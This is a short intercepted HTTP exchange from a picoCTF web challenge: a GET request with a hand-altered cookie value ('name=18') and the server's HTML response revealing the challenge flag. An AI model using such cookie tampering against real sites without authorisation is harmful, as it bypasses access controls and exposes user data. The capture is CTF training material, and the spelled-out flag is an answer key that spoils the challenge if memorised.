 Request
Pretty Raw Hex
1 GET /check HTTP/1.1
2 Host: mercury.picoctf.net:17781
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
7 Referer: http://mercury.picoctf.net:17781/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: name=18
11 Connection: close
Search...
Response
Pretty Raw Hex Render
</p>
37 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{3v3ry1_l0v3s_c00k135_bb3b3535}
</code>
</p>
38 </div>